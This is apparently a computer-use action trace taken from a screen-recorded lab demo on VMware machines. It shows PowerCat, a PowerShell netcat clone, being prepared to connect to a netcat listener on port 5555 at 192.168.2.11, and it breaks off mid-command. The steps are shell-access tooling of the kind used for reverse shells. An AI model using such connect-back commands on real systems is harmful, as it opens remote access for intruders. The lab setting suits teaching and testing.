
mouse_move(615, 432)

mouse_move(345, 550)

Dismiss the VMware notice and Windows activation prompt, then move PowerShell into C:\tools
left_click(1159, 243)

left_click(1040, 564)
type("cd C:\\")

key("Return")

mouse_move(765, 148)
type(".\\powercat.ps1 ")

Run .\powercat.ps1 -h in PowerShell to show PowerCat's help
type("-h")

key("Return")
type("nc")

Start a netcat listener in CrunchBang with nc -l -p 5555
type("-l -p")

type("5555")

key("Return")

Type .\powercat.ps1 -c 192.168.2.11 -p 5555 at the PowerShell prompt
type(".\\powercat.ps1")
